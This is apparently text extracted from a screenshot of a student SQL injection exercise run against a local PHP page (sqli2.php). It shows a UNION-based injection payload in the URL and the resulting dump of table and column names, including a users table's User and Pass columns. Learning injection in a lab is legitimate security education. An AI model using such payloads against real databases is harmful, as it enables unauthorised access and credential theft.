 PMA localhost / 127.0.0.1 | phpMyAd localhost/entrega3/sqli2.php?a
localhost/entrega3/sqli2.php?articulo=999%27+UNION+select+null%2C+table_name%2C+column_name+FROM+information_Schema.columns%3B%
Artículo Precio
articulos Id
articulos Nombre
articulos Precio
usuarios Id
usuarios User
usuarios Pass
ALL_PLUGINS PLUGIN_NAME
ALL_PLUGINS PLUGIN_VERSION
ALL_PLUGINS PLUGIN_STATUS
ALL_PLUGINS PLUGIN_TYPE
ALL_PLUGINS PLUGIN_TYPE_VERSION
ALL_PLUGINS PLUGIN_LIBRARY